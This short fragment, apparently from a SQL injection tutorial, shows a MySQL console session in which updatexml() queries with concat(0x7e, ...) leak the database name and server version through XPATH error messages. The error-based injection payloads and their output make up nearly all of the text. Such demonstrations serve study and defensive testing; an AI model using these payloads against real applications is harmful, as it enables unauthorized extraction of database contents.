 mysql> select * from articles where id = 1 and updatexml(1,concat(0x7e,database(),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~cms~'
mysql> select * from articles where id = 1 and updatexml(1,concat(0x7e,@@version,0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~5.5.53~'
mysql>